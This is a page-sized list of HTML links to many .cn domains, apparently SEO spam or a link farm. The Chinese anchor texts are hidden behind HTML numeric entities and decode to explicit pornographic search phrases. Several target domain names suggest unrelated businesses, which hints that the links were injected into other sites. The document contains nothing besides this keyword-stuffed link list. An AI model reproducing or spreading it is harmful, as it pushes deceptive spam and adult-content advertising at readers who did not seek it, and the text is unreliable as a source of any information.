<a href="http://yihuigroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://youjozz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://my12.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riskresearch.org.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mcgeek.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zuqiudui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://lns02.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://csac.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://hakendi.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://baidu815.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imwxm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://zmwap.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wkekj.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://wuan114.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jycost.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://arking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szoec.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://360y.net.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://smlgw.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://xooass.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://62405.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://sy9099.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://592sww.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mklcn.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://elux.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://english88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://uqkp.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://mcgeek.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canadameet.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://ikea465.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jqj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haodege.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://szboling.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://smktdz.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://711km.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://justimage.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shsbby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://086xx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://pqaefl.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gm372.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gyg8.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wycoin.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moooton.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dsil.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uths.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://025yh.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://180437.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esyv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://rivenya.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://74788.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gaodali.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://21cake.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://diruida.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://sudp.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://67699.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
